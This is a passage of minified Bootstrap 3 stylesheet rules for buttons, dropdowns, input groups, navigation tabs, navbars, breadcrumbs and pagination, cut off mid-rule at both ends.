.btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em 